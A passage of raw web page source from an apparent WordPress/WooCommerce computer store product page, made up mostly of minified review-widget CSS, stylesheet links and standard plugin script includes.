rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:0px}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi .rpi-slides-root{--ltgt-border-width:var(--slider-ltgt-border-width, 0px);padding:0 calc(var(--rpi-slider-btn-padding)/ 2 + var(--rpi-slider-btn)/ 2 + var(--ltgt-border-width) * 2)}.rpi .rpi-slides{--gap:var(--rpi-slider-gap, 12px);--card-gap:var(--gap);display:flex!important;flex:1!important;gap:var(--gap)!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:var(--rpi-card-slider-padding,4px 3px)!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-ltgt{--slider-btn:var(--rpi-slider-btn, 1.125em);--slider-padding:var(--rpi-slider-btn-padding, .5em);--border-color:var(--slider-ltgt-border-color, var(--root-bg, #f3f3f3));--ltgt-border-width:var(--slider-ltgt-border-width, 0px);--ltgt-pos:calc(-1 * (2 * var(--ltgt-border-width) + (var(--slider-padding) + var(--slider-btn)) / 2) - var(--offset, 0px));position:var(--slider-ltgt-position,absolute)!important;padding:var(--slider-padding)!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--ltgt-border-width) solid var(--border-color)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--ltgt-pos)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--ltgt-pos)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn);height:var(--slider-btn);background-color:var(--slider-btn-color,#777)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:99;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1769325688' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1769415003' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1769325726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.4.2" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"c61eeb0da5"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"4564","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"c61eeb0da5","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/4564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
